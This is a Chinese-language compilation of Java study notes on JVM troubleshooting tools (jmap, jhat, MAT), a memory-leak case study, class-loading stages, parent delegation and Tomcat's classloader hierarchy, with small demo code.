用jmap把进程内存使用情况dump到文件中，再用jhat分析查看。jmap进行dump命令格式如下：

jmap -dump:format=b,file=C:/dump.dat 6444

dump出来的文件可以用MAT、VisualVM等工具查看，这里用jhat查看：

jhat -port 9998 C:/dump.dat

注意如果Dump文件太大，可能需要加上-J-Xmx512m这种参数指定最大堆内存，即jhat -J-Xmx512m -port 9998 /tmp/dump.dat。然后就可以在浏览器中输入主机地址:9998查看了：

#### 1.2.11.5 jhat

jhat -port 9998 /tmp/dump.dat

#### 1.2.11.6 top命令

|  |
| --- |
| top -H -p2023 |

说明： -H 指显示线程，-p 是指定进程

统计CPU使用情况

http://itindex.net/detail/51510-jvm-cpu-%E9%97%AE%E9%A2%98

#### 1.2.11.6 hprof命令(（Heap/CPU Profiling Tool）)

  hprof能够展现CPU使用率，统计堆内存使用情况。

在J2SE 5.0以后的版本中，HPROF已经被并入到一个叫做Java Virtual Machine Tool Interface（JVM TI）中。

#### 1.2.11.7 内存泄漏实例

(1) top命令查看Java进程的CPU占用率，几乎达到400%（服务器为4核）、vmstat



(2)问题猜测

a.程序长时间占用系统IO，导致CPU占用率100%

b.病毒引起的? 程序存在死循环(jstack打印函数的堆栈信息)?

b.程序存在严重内存泄漏，导致JVM频繁full GC，从而CPU占用率高，造成服务器假死

Minor GC的特点是发生频率高，执行速度也极快，对系统效率的影响并不是很大

年老代中用来存放从年轻代过来的长时间使用的对象，大部分的**JVM内存溢出错误**均发生在这个区域。当年老代被过度占用，无法存放下更多的数据时，jvm会发起一次年老代GC(Major GC\Full GC),该类型GC会释放年老代中的资源，虽然该GC触发频率很低，但是对硬件资源的消耗较高，且Full GC过程中会暂停该线程的执行。如果系统中存在内存泄露，频繁的触发Full GC,将会严重的占用服务器资源，造成应用的假死，这也是我之前猜测b的依据。

1. Tomcat 进程监控





命令中 -gcutil表示统计GC情况，5125为tomcat的pid,10000表示没10s统计一次，5表示一共统计5次

结果中s0为from区，s1为to区，E为Eden区，O为Old区，P为Permanent区，YGC为yong GC次数，YGCT为yong GC执行的总时间，FGC为Full GC次数，FGCT为Full GC总时间，GCT为GC总时间。

上面图<3>为cpu占用率高时的截图，图<4>为正常情况下截图。

很明显的看到GC次数相差不大的情况下，GC耗时存在很大的差距，推测此时系统中可能存在内存泄漏的情况。**（持久代与年老代满了）**

（4）确定jvm中具体有哪些生存的对象

为了确定jvm中具体有哪些生存的对象， jmap(Memory Map)用于监控系统内存中存活的对象。

使用命令: jmap -histo:live 5125>> /opt/jmap.txt



(5)问题解决

jspsmart由于自身bug，在长时间运行后会产生两个严重问题：

a. 客户端在未完成上传时便主动终止了上传操作，此时客户端不再上传文件，但是服务端仍然会占用InputStream，并且不会主动释放，造成cpu占用率100%，猜测a证实

b. 客户上传的文件损坏，在创建File对象时无法找到文件终止标识，因此一直在创建新的File对象，造成内存泄漏。

由此，服务器内存溢出和cpu占用率100%两个问题都找到了关键所在，接下来的工作就像对简单了，使用apache的开源项目commons-upload替换原来的jspsmart来完成文件上传的工作，替换过后，系统资源占用正常，附上bug修复后的jmap截图

参考资料：<http://blog.csdn.net/liou825/article/details/19307051>

http://blog.csdn.net/liou825/article/details/22713725

#### 1.2.11.8 内存泄漏实例

<http://my.oschina.net/shipley/blog/520062>

#### 1.2.11.9 MAT(Memory Analyzer Tool)内存分析工具

**1、整体情况**

最近一段时间一直在研究热部署，热部署中涉及到一个比较头痛的问题就是查内存泄露（Memory Leak），于是乎在研究热部署的过程中，干的最多的一件事就是查内存泄露。

查内存泄露，最开始尝试用JDK自身的工具去解决这件事，通过jstat和jmap，去发现是否有内存泄露，当判断有内存泄露存在时，试图要去寻找内存泄露的点时，发现单纯使用JDK自身提供的工具没有什么很好的办法，我尝试过Jhat，发现查起来太困难了，后来对比网上推荐的工具，我选择了MAT（Memory Analyzer Tool）。

MAT是一个eclipse的插件，上手起来比较快。**它能够快速的分析dump文件，可以直观的看到各个对象在内存占用的量大小，以及类实例的数量，对象之间的引用关系，**找出对象的GC Roots相关的信息，此外还能生成内存泄露报表，疑似泄露大对象的报表等等。

生产环境中，尤其是吃大内存的JVM，一旦出现内存泄露等问题是非常容易引发OutofMemory的，如果没有一个好的工具提供给开发人员定位问题和分析问题，那么这将会是一场 噩梦。目前JDK其实自带有一些内存泄露分析工具专门用于帮助开发人员定位内存泄露等问题，但是这些工具往往并不是能够满足一些现状，这里笔者所指的现状更多是迅速、便捷、高效的定位出问题，方便开发人员迅速进行调整。



MAT 可以打开一个已有的堆快照，也可以通过MAT直接从活动JAVA进程程序中导出堆快照。右侧界面中，显示了**堆快照文件的大小、类、实例和ClassLoader的总数**

右侧的饼图显示当前快照中**最大的对象**。单击工具栏上的柱状图，可以查看当前堆的类信息，包括类的对象数量、浅堆(Shallow heap)、深堆(Retained Heap)



通过柱状图(Histogram)界面，可以查找引用选中对象的对象集合以及选中对象所引用的对象结合。

**With outgoing references**和**With incoming references**命令分别表示查找byte[]实例的引用对象，以及引用byte[]实例的对象，通过MAT可以根据对象间的引用关系，对内存中的对象进行分析。为了方便查看，柱状图还提供了根据ClassLoader和包对类进行排序。

2、浅堆(Shallow)和深堆(Retained)

**浅堆**表示一个对象结构所占用内存的大小。**深堆**表示一个对象被回收后，可以真实释放的内存大小。一个对象的深堆指只能通过该对象访问到的(直接或间接)所有对象的浅堆之和，即对象被回收后，可以释放的真实空间。

3、支配树(Dominator Tree)

支配树体现了对象实例间的支配关系，它是基于对象间的引用图所建立的，它有以下基本性质：

4、垃圾回收根(gc roots)

参考资料：http://itindex.net/detail/52428-mat-memory-analyzer

### 1.2.7 类加载机制

#### 1.2.7.1 类加载机制

http://www.ibm.com/developerworks/cn/java/j-lo-classloader/

类加载机制的研究目的：

(1) 研究类的加载有助于了解JVM执行过程;

(2) 让程序能动态的控制类加载，比如热部署等，提高程序的灵活性和适应性。

Java中的所有类，都需要由类加载器装载到JVM中才能运行。类加载器本身也是一个类，而它的工作就是把class文件从硬盘读取到内存中。在写程序的时候，我们几乎不需要关心类的加载，因为这些都是隐式装载的，除非我们有特殊的用法，像是反射，就需要显式的加载所需要的类。

**Java类的加载是动态的**，它并不会一次性将所有类全部加载后再运行，而是保证程序运行的基础类(像是基类)完全加载到jvm中，至于其他类，则在需要的时候才加载。这当然就是为了节省内存开销。

Java的类加载器有三个，对应Java的三种类:

Bootstrap Loader // 引导类加载器负责加载系统类 (指的是内置类，像是String，对应于C#中的System类和C/C++标准库中的类)  
|  
- - ExtClassLoader //扩展类加载器,负责加载扩展类(就是继承类和实现类)  
|  
- - AppClassLoader //系统类加载器,负责加载应用类(程序员自定义的类)

三个加载器各自完成自己的工作，但它们是如何协调工作呢？哪一个类该由哪个类加载器完成呢？为了解决这个问题，Java采用了委托模型机制。

委托模型机制的工作原理很简单：当类加载器需要加载类的时候，先请示其Parent(即上一层加载器)在其搜索路径载入，如果找不到，才在自己的搜索路径搜索该类。这样的顺序其实就是加载器层次上自顶而下的搜索，因为加载器必须保证基础类的加载。之所以是这种机制，还有一个安全上的考虑：如果某人将一个恶意的基础类加载到jvm，委托模型机制会搜索其父类加载器，显然是不可能找到的，自然就不会将该类加载进来。

**我们可以通过这样的代码来获取类加载器:**

ClassLoader loader = ClassName.class.getClassLoader();

ClassLoader ParentLoader = loader.getParent();

注意一个很重要的问题，就是Java在逻辑上并不存在BootstrapKLoader的实体！因为它是用C++编写的，所以打印其内容将会得到null。

前面是对类加载器的简单介绍，它的原理机制非常简单，就是下面几个步骤:

1、加载

(1)通过类的**全限定名**来获取定义此类的二进制字节流；

(2)将这个字节流所代表的静态存储结构转化为**方法区**的运行时数据结构；

(3)在内存中生成(实例化)一个代表类的java.lang.Class对象，作为方法区这个类的各种数据的访问入口。

第一条(1)并没有指明从哪里获取类的二进制字节流、怎么样获取，可以从ZIP获取、从网络中获取、运行时计算生成（动态代理Proxy）、从其他文件生成（JSP应用生成对应的Class类）、从数据库获取。

相对于类加载机制的其它阶段，一个**非数组类的加载阶段**是开发人员可控性最强的。可以有系统的类加载器加载，也可以自定义类加载器来控制字节流的获取方式（即**重写一个类加载器的loadClass()方法**）。

2、连接

(1) 验证

字节流是否符合Class文件格式的规范，文件格式验证、元数据验证、字节码验证。

(2) 准备

为类的静态变量分配存储空间

public static int value = 123;

通常情况下，value在准确阶段初始值为0而不是123，因为这时候尚未开始执行Java方法。

public static **final** int value = 123;

**如果类静态变量的字段属性表存在ConstantValue属性，**那么在准备阶段value就会初始化为ConstantValue属性所指定的值。编译时Javac将会为value生成ConstantValue属性，在准备阶段虚拟机就会根据ConstantValue的设置将value赋值为123。

(3) 解析

虚拟机常量池内的符号引用替换为直接引用的过程，符号引用用一组符号来描述所引用的目标，直接引用是直接指向目标的指针。

在编译时，**java类并不知道引用类的实际内存地址，因此只能使用符号引用来代替**。符号引用是一个字符串，它给出了被引用的内容的名字并且可能会包含一些其他关于这个被引用项的信息——这些信息必须足以唯一的识别一个类、字段、方法。这样，对于其他类的符号引用必须给出类的全名。对于其他类的字段，必须给出类名、字段名以及字段描述符。对于其他类的方法的引用必须给出类名、方法名以及方法的描述符。

3、初始化

准备阶段，变量已经赋值过一次系统要求的初始默认值。初始化阶段，程序员通过程序制定的主观计划去初始化类变量和其他资源。初始化静态变量，静态代码块。

装载: 查找和导入class文件;

连接:

(1)检查:检查载入的class文件数据的正确性;

(2)准备:为类的静态变量分配存储空间;

(3)解析:将符号引用转换成直接引用(这一步是可选的)

初始化: 初始化静态变量，静态代码块。

这样的过程在程序调用类的静态成员的时候开始执行，所以静态方法main()才会成为一般程序的入口方法。类的构造器也会引发该动作。

JVM将类加载过程划分为三个步骤：装载、链接和初始化。

装载（Load）：装载过程负责找到二进制字节码并加载至JVM中，JVM通过类的全限定名（com.bluedavy. HelloWorld）及类加载器（ClassLoaderA实例）完成类的加载；

链接（Link）：链接过程负责对二进制字节码的格式进行校验、初始化装载类中的静态变量及解析类中调用的接口、类；

初始化（Initialize）：执行类中的静态初始化代码、构造器代码及静态属性的初始化。

#### 1.2.7.2 类加载机制

**一、** **JVM的生命周期**

1.       JVM实例对应了一个独立运行的java程序它是进程级别

a)     启动。启动一个Java程序时，一个JVM实例就产生了，任何一个拥有public static void main(String[] args)函数的class都可以作为JVM实例运行的起点

b)     运行。main()作为该程序初始线程的起点，任何其他线程均由该线程启动。JVM内部有两种线程：守护线程和非守护线程，main()属于非守护线程，守护线程通常由JVM自己使用，java程序也可以标明自己创建的线程是守护线程

c)     消亡。当程序中的所有非守护线程都终止时，JVM才退出；若安全管理器允许，程序也可以使用Runtime类或者System.exit()来退出

2.       JVM执行引擎实例则对应了属于用户运行程序的线程它是线程级别的

**二、** **JVM的体系结构**

1.       类装载器（ClassLoader）（用来装载.class文件）

2.       执行引擎（执行字节码，或者执行本地方法）

3.       运行时数据区（方法区、堆、java栈、PC寄存器、本地方法栈）

**三、** **JVM类加载器**

**JVM整个类加载过程的步骤：**

**1.** **装载**

装载过程负责找到二进制字节码并加载至JVM中，JVM通过类名、类所在的包名通过ClassLoader来完成类的加载，同样，也采用以上三个元素来标识一个被加载了的类：类名+

包名+ClassLoader实例ID。

**2.** **链接**

链接过程负责对二进制字节码的格式进行校验、初始化装载类中的静态变量以及解析类中调用的接口、类。

完成校验后，JVM初始化类中的静态变量，并将其值赋为默认值。

最后对类中的所有属性、方法进行验证，以确保其需要调用的属性、方法存在，以及具备应的权限（例如public、private域权限等），会造成NoSuchMethodError、NoSuchFieldError等错误信息。

**3.** **初始化**

初始化过程即为执行类中的静态初始化代码、构造器代码以及静态属性的初始化，在四种情况下初始化过程会被触发执行：

调用了new；

反射调用了类中的方法；

子类调用了初始化；

JVM启动过程中指定的初始化类。

**JVM类加载顺序：**

**JVM两种类装载器包括：**启动类装载器和用户自定义类装载器。

启动类装载器是JVM实现的一部分；

用户自定义类装载器则是Java程序的一部分，必须是ClassLoader类的子类。

**JVM装载顺序：**

                Jvm启动时，由Bootstrap向User-Defined方向加载类；

                应用进行ClassLoader时，由User-Defined向Bootstrap方向查找并加载类；

**1.** **Bootstrap ClassLoader**

这是JVM的根ClassLoader，它是用C++实现的，JVM启动时初始化此ClassLoader，并由此ClassLoader完成$JAVA_HOME中jre/lib/rt.jar（Sun JDK的实现）中所有class文件的加载，这个jar中包含了java规范定义的所有接口以及实现。

**2.** **Extension ClassLoader**

JVM用此classloader来加载扩展功能的一些jar包。

**3.** **System ClassLoader**

JVM用此classloader来加载启动参数中指定的Classpath中的jar包以及目录，在Sun JDK中ClassLoader对应的类名为AppClassLoader。

**4.** **User-Defined ClassLoader**

User-DefinedClassLoader是Java开发人员继承ClassLoader抽象类自行实现的ClassLoader，基于自定义的ClassLoader可用于加载非Classpath中的jar以及目录。

**ClassLoader抽象类的几个关键方法：**

（1）       loadClass

此方法负责加载指定名字的类，ClassLoader的实现方法为先从已经加载的类中寻找，如没有则继续从parent ClassLoader中寻找，如仍然没找到，则从System ClassLoader中寻找，最后再调用findClass方法来寻找，如要改变类的加载顺序，则可覆盖此方法

（2）       findLoadedClass

此方法负责从当前ClassLoader实例对象的缓存中寻找已加载的类，调用的为native的方法。

（3）       findClass

此方法直接抛出ClassNotFoundException，因此需要通过覆盖loadClass或此方法来以自定义的方式加载相应的类。

（4）       findSystemClass

此方法负责从System ClassLoader中寻找类，如未找到，则继续从Bootstrap ClassLoader中寻找，如仍然为找到，则返回null。

（5）       defineClass

此方法负责将二进制的字节码转换为Class对象

（6）       resolveClass

此方法负责完成Class对象的链接，如已链接过，则会直接返回。

**四、** **JVM执行引擎**

**在执行方法时JVM提供了四种指令来执行：**

（1）invokestatic：调用类的static方法

（2）invokevirtual：调用对象实例的方法

（3）invokeinterface：将属性定义为接口来进行调用

（4）invokespecial：JVM对于初始化对象（Java构造器的方法为：<init>）以及调用对象实例中的私有方法时。

**主要的执行技术有:**

解释，即时编译，自适应优化、芯片级直接执行

（1）解释属于第一代JVM，

（2）即时编译JIT属于第二代JVM，

（3）自适应优化（目前Sun的HotspotJVM采用这种技术）则吸取第一代JVM和第二代

JVM的经验，采用两者结合的方式

开始对所有的代码都采取解释执行的方式，并监视代码执行情况，然后对那些经常调用的方法启动一个后台线程，将其编译为本地代码，并进行优化。若方法不再频繁使用，则取消编译过的代码，仍对其进行解释执行。

**五、** **JVM运行时数据区**

**第一块：PC寄存器**

PC寄存器是用于存储每个线程下一步将执行的JVM指令，如该方法为native的，则PC寄存器中不存储任何信息。

**第二块：JVM栈**

JVM栈是线程私有的，每个线程创建的同时都会创建JVM栈，JVM栈中存放的为当前线程中局部基本类型的变量（java中定义的八种基本类型：boolean、char、byte、short、int、long、float、double）、部分的返回结果以及Stack Frame，非基本类型的对象在JVM栈上仅存放一个指向堆上的地址

**第三块：堆（Heap）**

它是JVM用来存储对象实例以及数组值的区域，可以认为Java中所有通过new创建的对象的内存都在此分配，Heap中的对象的内存需要等待GC进行回收。

（1）       堆是JVM中所有线程共享的，因此在其上进行对象内存的分配均需要进行加锁，这也导致了new对象的开销是比较大的

（2）       Sun Hotspot JVM为了提升对象内存分配的效率，对于所创建的线程都会分配一块独立的空间TLAB（Thread Local Allocation Buffer），其大小由JVM根据运行的情况计算而得，在TLAB上分配对象时不需要加锁，因此JVM在给线程的对象分配内存时会尽量的在TLAB上分配，在这种情况下JVM中分配对象内存的性能和C基本是一样高效的，但如果对象过大的话则仍然是直接使用堆空间分配

（3）       TLAB仅作用于新生代的Eden Space，因此在编写Java程序时，通常多个小的对象比大的对象分配起来更加高效。

**第四块：方法区域（Method Area）**

（1）在Sun JDK中这块区域对应的为PermanetGeneration，又称为持久代。

（2）方法区域存放了所加载的类的信息（名称、修饰符等）、类中的静态变量、类中定义为final类型的常量、类中的Field信息、类中的方法信息，当开发人员在程序中通过Class

对象中的getName、isInterface等方法来获取信息时，这些数据都来源于方法区域，同时方法区域也是全局共享的，在一定的条件下它也会被GC，当方法区域需要使用的内存超过其允许的大小时，会抛出OutOfMemory的错误信息。

**第五块：运行时常量池（Runtime Constant Pool）**

存放的为类中的固定的常量信息、方法和Field的引用信息等，其空间从方法区域中分配。

**第六块：本地方法堆栈（Native Method Stacks）**

JVM采用本地方法堆栈来支持native方法的执行，此区域用于存储每个native方法调用的状态。

**六、** **JVM垃圾回收**

**GC的基本原理：**将内存中不再被使用的对象进行回收，GC中用于回收的方法称为收集器，由于GC需要消耗一些资源和时间，Java在对对象的生命周期特征进行分析后，按照新生代、旧生代的方式来对对象进行收集，以尽可能的缩短GC对应用造成的暂停

（1）对新生代的对象的收集称为minor GC；

（2）对旧生代的对象的收集称为Full GC；

（3）程序中主动调用System.gc()强制执行的GC为Full GC。

**不同的对象引用类型， GC会采用不同的方法进行回收，JVM对象的引用分为了四种类型：**

（1）强引用：默认情况下，对象采用的均为强引用（这个对象的实例没有其他对象引用，GC时才会被回收）

（2）软引用：软引用是Java中提供的一种比较适合于缓存场景的应用（只有在内存不够用的情况下才会被GC）

（3）弱引用：在GC时一定会被GC回收

（4）虚引用：由于虚引用只是用来得知对象是否被GC

#### 1.2.7.3 类加载机制

参考地址：http://blog.csdn.net/love_Javc_you/article/details/38081683

以上就是类加载的最一般的过程。

1、Bootstrap Loader（启动类加载器）：加载System.getProperty("sun.boot.class.path")所指定的路径或jar。

2、Extended Loader（标准扩展类加载器ExtClassLoader）：加载System.getProperty("java.ext.dirs")所指定的路径或jar。在使用Java运行程序时，也可以指定其搜索路径，例如：java -Djava.ext.dirs=d:\projects\testproj\classes HelloWorld

3、AppClass Loader（系统类加载器AppClassLoader）：加载System.getProperty("java.class.path")所指定的路径或jar。在使用Java运行程序时，也可以加上-cp来覆盖原有的Classpath设置，例如： java -cp ./lavasoft/classes HelloWorld

ExtClassLoader和AppClassLoader在JVM启动后，会在JVM中保存一份，并且在程序运行中无法改变其搜索路径。如果想在运行时从其他搜索路径加载类，就要产生新的类加载器。

三、类加载器的特点

1、运行一个程序时，总是由AppClass Loader（系统类加载器）开始加载指定的类。

2、在加载类时，每个类加载器会将加载任务上交给其父，如果其父找不到，再由自己去加载。  
3、Bootstrap Loader（启动类加载器）是最顶级的类加载器了，其父加载器为null.

四、类加载器的获取

很容易，看下面例子

public class HelloWorld {   
        public static void main(String[] args) {   
                HelloWorld hello = new HelloWorld();   
                Class c = hello.getClass();   
                ClassLoader loader = c.getClassLoader();   
                System.out.println(loader);   
                System.out.println(loader.getParent());   
                System.out.println(loader.getParent().getParent());   
        }   
}

打印结果：

sun.misc.Launcher$AppClassLoader@19821f   
sun.misc.Launcher$ExtClassLoader@addbf1   
null   
  
Process finished with exit code 0

从上面的结果可以看出，并没有获取到ExtClassLoader的父Loader，原因是Bootstrap Loader（启动类加载器）是用C语言实现的，找不到一个确定的返回父Loader的方式，于是就返回null。

五、类的加载

**类加载有三种方式：**

**1、命令行启动应用时候由JVM初始化加载**

**2、通过Class.forName()方法动态加载**

**3、通过ClassLoader.loadClass()方法动态加载**

三种方式区别比较大，看个例子就明白了：

public class HelloWorld {   
        public static void main(String[] args) throws ClassNotFoundException {   
                ClassLoader loader = HelloWorld.class.getClassLoader();   
                System.out.println(loader);   
                //使用ClassLoader.loadClass()来加载类，不会执行初始化块   
                loader.loadClass("Test2");   
                //使用Class.forName()来加载类，默认会执行初始化块   
//                Class.forName("Test2");   
                //使用Class.forName()来加载类，并指定ClassLoader，初始化时不执行静态块   
//                Class.forName("Test2", false, loader);   
        }   
}

public class Test2 {   
        static {   
                System.out.println("静态初始化块执行了！");   
        }   
}

分别切换加载方式，会有不同的输出结果。

六、自定义ClassLoader

为了说明问题，先看例子：

package test;   
  
import java.net.MalformedURLException;   
import java.net.URL;   
import java.net.URLClassLoader;   
  
/**   
* 自定义ClassLoader   
*   
* @author leizhimin 2009-7-29 22:05:48   
*/   
public class MyClassLoader {   
        public static void main(String[] args) throws MalformedURLException, ClassNotFoundException, IllegalAccessException, InstantiationException {   
                URL url = new URL("file:/E:\\projects\\testScanner\\out\\production\\testScanner");   
                ClassLoader myloader = new URLClassLoader(new URL[]{url});   
                Class c = myloader.loadClass("test.Test3");   
                System.out.println("----------");   
                Test3 t3 = (Test3) c.newInstance();   
        }   
}

public class Test3 {   
        static {   
                System.out.println("Test3的静态初始化块执行了！");   
        }   
}

运行后：

----------   
Test3的静态初始化块执行了！   
  
Process finished with exit code 0

可以看出自定义了ClassLoader myloader = new URLClassLoader(new URL[]{url});已经成功将类Test3加载到内存了，并通过默认构造方法构造了对象Test3 t3 = (Test3) c.newInstance();

有关ClassLoader还有很重要一点：

同一个ClassLoader加载的类文件，只有一个Class实例。但是，如果同一个类文件被不同的ClassLoader载入，则会有两份不同的ClassLoader实例（前提是着两个类加载器不能用相同的父类加载器）。

#### 1.2.7.4 加载机制为什么要使用双亲委托这种模型呢？

因为这样可以**避免重复加载**，当父亲已经加载了该类的时候，就没有必要子ClassLoader再加载一次。考虑到o安全因素，我们试想一下，如果不使用这种委托模式，那我们就可以随时使用自定义的String来动态替代java核心api中定义的类型，这样**会存在非常大的安全隐患**，而双亲委托的方式，就可以避免这种情况，因为String已经在启动时就被引导类加载器（Bootstrap ClassLader）加载，所以用户自定义的ClassLoader永远也无法加载一个自己写的String，除非你改变JDK中ClassLoader搜索类的默认算法。

#### 1.2.7.5 如何判定类是否相同?

JVM在判定两个class是否相同时，不仅要判断两个类名是否相同，而且要判断是否由同一个类加载器实例加载的。只有两者同时满足的情况下，JVM才认为这两个class是相同的。

<http://www.codeceo.com/article/java-classloader.html>

#### 1.2.7.6 Class.forName和ClassLoader.loadClass的区别

Class.forName和ClassLoader.loadClass的区别

<http://blog.sina.com.cn/s/blog_56d8ea90010127ks.html>

Class的装载分了三个阶段，**loading，linking和initializing，分别定义在The Java Language Specification的12.2，12.3和12.4。** Class.forName(className) 实际上是调用Class.forName(className, true, this.getClass().getClassLoader())。注意第二个参数，**是指Class被loading后是不是必须被初始化**。  
 ClassLoader.loadClass(className)实际上调用的是ClassLoader.loadClass(name, false)，第二个参数指出Class是否被link。  
 区别就出来了。Class.forName(className)装载的class已经被初始化，而ClassLoader.loadClass(className)装载的class还没有被link。  
 一般情况下，这两个方法效果一样，都能装载Class。但如果程序依赖于Class是否被初始化，就必须用Class.forName(name)了。  
 例如，在JDBC编程中，常看到这样的用法，Class.forName("com.mysql.jdbc.Driver")，如果换成了 getClass().getClassLoader().loadClass("com.mysql.jdbc.Driver")，就不行。  
为什么呢？打开com.mysql.jdbc.Driver的源代码看看，  
//  
// Register ourselves with the DriverManager  
//  
static {  
    try {  
        java.sql.DriverManager.registerDriver(new Driver());  
    } catch (SQLException E) {  
        throw new RuntimeException("Can't register driver!");  
    }  
}  
原来，Driver在static块中会注册自己到java.sql.DriverManager。而static块就是在Class的初始化中被执行。所以这个地方就只能用Class.forName(className)。  
  
另外一篇参考：http://hi.baidu.com/ericwanghx/blog/item/3ed3482f2701b8f68a139998.html  
  
Java类的static块什么时候执行？：http://joes0619.blog.163.com/blog/static/104235032006922103733362/

#### 1.2.7.7 tomcat类加载机制

Tomcat中的系统类加载器。Tomcat也是一个Java应用，他也是在最初系统提供的几层类加载器环境下运行起来的。那么Tomcat的一些最基本的类，也和其它简单Java应用一样，是通过系统的类加载器来加载的，比如默认配置下的tomcat/bin目录下的bootstrap.jar、tomcat-juli.jar、commons-daemon.jar这几个jar包中的类。

Tomcat的Common Loader。Common Loader是Tomcat在系统类加载器之上建立起来的，其父loader是系统类加载器(**AppClassLoader**)。Common Loader负责上面几个jar包外的Tomcat的大部分java类，通常情况下是tomcat/lib下的所有jar包。

Webapp Class Loader。这个类加载器可以说是Tomcat种最重要的Class Loader，它创造了各个Web app空间。在实现上，它打破了系统默认规则，或者说是打破了java.lang.ClassLoader逻辑中的“双亲委派”模式，**提供了一套自定义的类加载流程。默认情况下，对于一个未加载过的类，WebappClassLoader会先让系统加载java.lang.Object等Java本身的基础类，如果不是基础类则优先在当前Web app范围内查找并加载，如果没加载到，再交给common loader走标准的双亲委派模式加载。**

看完了Java类装载器,我们再来看看应用服务器(Tomcat)对类加载器的使用,每个应用服务器都有一套自己的类加载器体系,从而与Java的类加载器区别开以达到自己与应用程序隔离的目的.

Tomcat的类加载器体系为:Bootstrap--->System--->Common---->Catalina,Shared

Shared------>Webapp1,Webapp2 .....

下面是对每个类加载器的定义:

1.Bootstrap加载器在这里是Java里的Bootstrap和ExtClassLoader的总称,负责加载Java核心包的类,和<Java_Home>/jre/lib/ext目录下的类.通常我们开发人员并不关心.我想只要是java程序这些肯定是必要的

2.**System就是系统加载器,一般是AppClassLoader,**负责加载ClassPath环境变量设置目录下的值,这个我们开发人员会非常关注,但是在Tomcat里面,虽然用AppClassLoader类加载器,但我们设置的ClassPath对它没有影响(如果有影响,那就麻烦了,将会导致Tomcat运行不稳定),为什么呢,因为tomcat每次启动的时候都会在命令行窗口中都会重新设置Classpath值为:<catalina_Home>/bin/bootstrap.jar和<java_Home>/lib/tools.jar,所以这里面的类一般对应用程序不可见的.除非你设置了

3.Common类加载器负责加载TomcatHOME/common/class下的.Class文件和common/lib中的jar包,这些类可以被Tomcat内核和每个Web应用程序都可以看见,一般放公用的一些重要的类,如servlet.jar等

4.Catalina类加载器从server/classes和server/lib下加载类,Catalina加载的类只对Tomcat服务器内核可见,对Web应用程序不可见,对于运行Tomcat内核的线程,它的上下文类加载器就是Catalina类加载器

5.Shared类加载器负责从share/classes和share/lib中加载类,它加载的类只对所有Web应用程序有效,对Tomcat不可见.

6.WebappX类加载器负责加载Web应用程序的/web-INF/classes和lib目录下的类,只对当前Web应用程序有效,对其他Web应用程序无效,对于运行每个Web应用程序的线程,他们的上下文类加载器就是它们各自的WebappX类加载器

